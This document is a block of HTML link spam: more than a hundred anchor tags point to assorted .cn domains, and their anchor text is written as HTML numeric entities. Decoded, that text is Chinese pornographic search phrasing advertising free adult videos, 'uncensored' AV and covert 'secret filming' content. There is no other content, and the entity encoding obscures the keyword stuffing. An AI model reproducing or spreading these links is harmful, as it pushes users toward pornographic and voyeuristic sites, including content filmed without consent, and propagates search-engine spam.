<a href="http://zhidecpa.com.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://za1314.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gensung.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eastmachine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://14yuan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x7EBF;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://thehainan.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://shengyichang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qqchem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://moooton.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://glotraco.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://whgjjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://carrack.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sywldk.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://hondu.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uancn.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkar.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wazuo.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiaqitong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://yihuacorp.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://hnguanzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://711km.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edgr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://friend99.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://11d31f.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://y4717.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hxeq.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://nengshua.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://tomine.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://akspic.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://6aus.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://loukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhd09.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://sinyih.com.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://posgw.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://5dws.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://5dws.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://888baojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scdfz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ggbases.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0663rc.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://weixinso.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://zbaas.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fdmq.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://money11.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjwt.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fokz.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easysystem.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qdssj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://pylo.com.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://womanfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://echu.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cczo.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://hkhje.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://3gvs.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiee.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://77k7k.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://myi3311.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinto168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://encwh.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://securityexpo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://dcpj.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://stang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sctqc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;AV&#x8D44;&#x6E90;</a>|
<a href="http://eikoh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juhuijie.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://rjslkw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://kids365.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
